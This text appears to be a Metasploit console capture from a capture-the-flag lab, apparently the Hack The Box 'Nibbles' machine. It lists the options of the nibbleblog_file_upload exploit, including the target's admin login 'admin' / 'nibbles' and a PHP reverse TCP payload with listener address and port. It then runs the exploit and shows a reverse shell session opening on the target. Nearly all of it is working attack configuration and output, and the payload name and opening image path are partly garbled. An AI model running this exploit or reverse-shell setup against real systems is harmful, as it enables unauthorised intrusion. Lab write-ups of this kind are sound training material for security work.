 (multi/http/nibbleblog_file_upload) > options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.75 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog/ yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/ /reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.19:4444
[*] Sending stage (38288 bytes) to 10.10.10.75
[*] session 3 opened (10.10.14.19:4444 → 10.10.10.75:54678) at 2020-03-12 10:51:34 +0100
[+] Deleted image.php